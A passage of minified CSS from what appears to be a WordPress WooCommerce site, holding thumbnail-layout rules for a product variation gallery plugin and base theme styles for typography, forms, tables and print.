.woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div{margin-bottom:var(--wvg-thumbnail-item-gap)}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized{margin-bottom:calc(var(--wvg-thumbnail-item-gap)*-1/2);margin-top:calc(var(--wvg-thumbnail-item-gap)*-1/2)}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .wvg-gallery-thumbnail-image{display:block!important}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide>div{margin:calc(var(--wvg-thumbnail-item-gap)/2) 0;overflow:hidden}.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center.wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-bottom-left .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current.wvg-gallery-thumbnail-image{opacity:1}}@media only screen and (min-width:767px){.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*1);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/2)}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(2n){margin-right:0}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*2);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/3)}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(3n){margin-right:0}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*3);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/4)}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(4n){margin-right:0}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*4);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/5)}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(5n){margin-right:0}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*5);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/6)}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(6n){margin-right:0}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*6);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/7)}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(7n){margin-right:0}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*7);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/8)}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(8n){margin-right:0}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(n+3),.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(n+4),.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(n+5),.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(n+6),.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(n+7),.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(n+8),.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(n+9){display:none}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized){clear:both;display:block}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div{display:inline-block;float:left;margin-right:var(--wvg-thumbnail-item-gap)}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized{margin-left:calc(var(--wvg-thumbnail-item-gap)*-1/2);margin-right:calc(var(--wvg-thumbnail-item-gap)*-1/2)}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .wvg-gallery-thumbnail-image{display:block!important}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide>div{margin:0 calc(var(--wvg-thumbnail-item-gap)/2);overflow:hidden}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center.wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current.wvg-gallery-thumbnail-image{opacity:1}}@media only screen and (max-width:767px){.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*1);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/2)}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(2n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*2);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/3)}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(3n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*3);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/4)}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(4n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*4);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/5)}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(5n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*5);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/6)}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(6n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*6);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/7)}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(7n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*7);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));height:calc(var(--thumb-wrapper-margin-remove)/8)}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(8n){margin-bottom:0}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(n+3),.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(n+4),.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(n+5),.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(n+6),.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(n+7),.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(n+8),.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(n+9){display:none}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div{margin-bottom:var(--wvg-thumbnail-item-gap)}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized{margin-bottom:calc(var(--wvg-thumbnail-item-gap)*-1/2);margin-top:calc(var(--wvg-thumbnail-item-gap)*-1/2)}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .wvg-gallery-thumbnail-image{display:block!important}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide>div{margin:calc(var(--wvg-thumbnail-item-gap)/2) 0;overflow:hidden}.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center.wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-bottom-right .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current.wvg-gallery-thumbnail-image{opacity:1}}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*1);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/2)}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(2n){margin-right:0}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*2);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/3)}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(3n){margin-right:0}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*3);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/4)}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(4n){margin-right:0}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*4);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/5)}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(5n){margin-right:0}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*5);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/6)}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(6n){margin-right:0}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*6);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/7)}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(7n){margin-right:0}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div{--thumb-wrapper-width:100%;--total-margin:calc(var(--wvg-thumbnail-item-gap)*7);--thumb-wrapper-margin-remove:calc(var(--thumb-wrapper-width) - var(--total-margin));width:calc(var(--thumb-wrapper-margin-remove)/8)}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(8n){margin-right:0}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-2:not(.slick-initialized)>div:nth-child(n+3),.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-3:not(.slick-initialized)>div:nth-child(n+4),.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div:nth-child(n+5),.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-5:not(.slick-initialized)>div:nth-child(n+6),.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-6:not(.slick-initialized)>div:nth-child(n+7),.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-7:not(.slick-initialized)>div:nth-child(n+8),.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-8:not(.slick-initialized)>div:nth-child(n+9){display:none}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized){clear:both;display:block}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized)>div{display:inline-block;float:left;margin-right:var(--wvg-thumbnail-item-gap)}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized{margin-left:calc(var(--wvg-thumbnail-item-gap)*-1/2);margin-right:calc(var(--wvg-thumbnail-item-gap)*-1/2)}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .wvg-gallery-thumbnail-image{display:block!important}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide>div{margin:0 calc(var(--wvg-thumbnail-item-gap)/2);overflow:hidden}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-center.wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current .wvg-gallery-thumbnail-image,.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized .slick-slide.slick-current.wvg-gallery-thumbnail-image{opacity:1}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-slider-wrapper,.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-wrapper{width:100%}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-thumbnail-slider{margin-top:var(--wvg-thumbnail-item-gap)}.woo-variation-gallery-trigger-position-top-right{right:.5em}.rtl .woo-variation-gallery-trigger-position-top-right{left:.5em;right:auto}.woo-variation-gallery-slider-wrapper,.woo-variation-gallery-thumbnail-wrapper{overflow:hidden}.woo-variation-gallery-thumbnail-slider{-webkit-transition:height .1s;-o-transition:height .1s;transition:height .1s ease}:root{--wvg-thumbnail-item:3;--wvg-thumbnail-item-gap:15px;--wvg-single-image-size:600px;--wvg-gallery-width:100%;--wvg-gallery-margin:30px}.woo-variation-product-gallery{max-width:100%!important;width:100%}@media only screen and (max-width:768px){.woo-variation-product-gallery{width:720px;max-width:100%!important}}@media only screen and (max-width:480px){.woo-variation-product-gallery{width:320px;max-width:100%!important}}*,::after,::before{box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}hr{box-sizing:content-box;height:0;overflow:visible}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}template{display:none}[hidden]{display:none}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s}[type=button],[type=submit],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;user-select:none;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px;transition:all .3s}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}table th{padding:15px;line-height:1.5;vertical-align:top;border:1px solid #80808080}table tbody>tr:nth-child(odd)>th{background-color:#80808012}table tbody tr:hover>th{background-color:#8080801a}table tbody+tbody{border-top:2px solid #80808080}html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,'Helvetica Neue',Arial,'Noto Sans',sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol','Noto Color Emoji';font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h5{margin-top:.5rem;margin-bottom:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h5{font-size:1.25rem}p{margin-top:0;margin-bottom:.9rem}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em;white-space:pre-wrap}a{background-color:transparent;text-decoration:none;color:#c36}a:active,a:hover{color:#336}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}b,strong{font-weight:bolder}code{font-family:monospace,monospace;font-size:1em}sub{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}img{border-style:none;height:auto;max-width:100%}details{display:block}summary{display:list-item}[hidden],template{display:none}@media print{*,:after,:before{background:0 0!important;color:#000!important;-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre{white-space:pre-wrap!important}pre{page-break-inside:avoid;border:1px solid #ccc}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}label{display:inline-block;line-height:1;vertical-align:middle}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem;-webkit-transition:.3s;-o-transition:.3s;transition:all .3s}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#333}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{width:auto;-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}[type=button],[type=submit],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px;-webkit-transition:.3s;-o-transition:.3s;transition:all .3s}[type=button]:focus,[type=submit]:focus,button:focus{outline:-webkit-focus-ring-color auto 5px}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{color:#fff;background-color:#c36;text-decoration:none}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}select{display:block}table{background-color:transparent;width:100%;margin-bottom:15px;font-size:.9em;border-spacing:0;border-collapse:collapse}table th{padding:15px;line-height:1.5;vertical-align:top;border:1px solid hsla(0,0%,50.2%,.5019607843137255)}table th{font-weight:700}table tbody>tr:nth-child(odd)>th{background-color:hsla(0,0%,50.2%,.07058823529411765)}table tbody tr:hover>th{background-color:hsla(0,0%,50.2%,.10196078431372549)}table tbody+tbody{border-top:2px solid hsla(0,0%,50.2%,.5019607843137255)}dl,dt,li,ul{margin-top:0;margin-bottom:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0}.sticky{position:relative;display:block}.hide{display:none!important}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#333;display:block;font-size:1rem;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.site-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-top:1rem;padding-bottom:1rem;position:relative}.post .entry-title a{text-decoration:none}.post .wp-post-image{width:100%;max-height:500px;-o-object-fit:cover;object-fit:cover}@media (max-width:991px){.post .wp-post-image{max-height:400px}}#comments .comment{position:relative}#comments .reply{font-size:11px;line-height:1}.site-navigation-toggle-holder{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:20%;padding:8px 15px}.site-navigation-toggle-holder,.site-navigation-toggle-holder 